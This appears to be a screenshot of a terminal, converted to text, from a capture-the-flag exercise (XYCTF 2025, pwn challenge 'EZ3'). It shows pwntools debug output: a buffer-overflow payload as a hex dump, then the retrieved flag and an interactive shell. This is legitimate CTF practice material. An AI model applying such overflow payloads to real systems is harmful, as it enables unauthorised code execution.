 /mnt/e/ctf/xyctf2025/pwn/EZ3 ❯ python3 pwn1.py
[+] Opening connection to 8.147.132.32 on port 32354: Done
/home/collectcrop/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:831: BytesWarning: Text is not byt
docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x15 bytes:
    b'welcome XYCTF mips2.0'
[DEBUG] Received 0x31 bytes:
    b'\n'
    b'EZ\n'
    b'\n'
    b'Tell me your name first if you want to pwn.\n'
[DEBUG] Received 0x2 bytes:
    b'> '
[DEBUG] Sent 0x34 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  00 00 00 00  20 0a 40 00  00 00 00 00  ec 09 40 00  │····│ ·@·│····│··@·│
    00000030  10 10 41 00                                         │··A·│
    00000034
[*] Switching to interactive mode
 [DEBUG] Received 0xa bytes:
    b'Thank you!'
Thank you![DEBUG] Received 0x2d bytes:
    b'\n'
    b'XYCTF{5e624a31-34f2-47f5-9486-5b8420a39a29}\n'
XYCTF{5e624a31-34f2-47f5-9486-5b8420a39a29}
$